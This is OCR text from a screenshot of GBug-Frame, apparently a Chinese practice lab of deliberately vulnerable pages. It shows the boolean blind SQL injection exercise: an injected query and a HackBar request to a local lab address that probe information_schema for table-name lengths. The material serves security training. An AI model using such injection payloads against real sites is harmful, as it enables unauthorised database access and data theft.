 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
布尔盲注
Blind
SQL：select * from article where id = 1 AND ((SELECT LENGTH(table_name) FROM
information_schema.tables WHERE table_schema='gbug' limit 1,1)=7)
制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
oding SQL XSS Other
http://192.168.2.11:8009/sql/blind/?id=1 AND ((SELECT LENGTH(table_name) FROM information_schema.tables WHERE table_schema='gbug' limit 1,1)=7)
Post data Referer User Agent Cookies Clear All